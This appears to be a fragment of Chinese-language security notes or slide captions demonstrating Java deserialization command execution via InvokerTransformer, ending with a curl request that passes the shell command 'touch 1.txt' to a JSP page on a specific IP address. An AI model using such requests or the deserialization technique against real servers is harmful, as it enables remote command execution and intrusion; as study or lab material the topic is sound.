 使用 InvokerTransformer 反序列化并执行命令
java.io.IOException: unexpected exception type
Linux 测试
click
curl 'http://8.140.27.189:8080/hello3.jsp?id=touch+1.txt'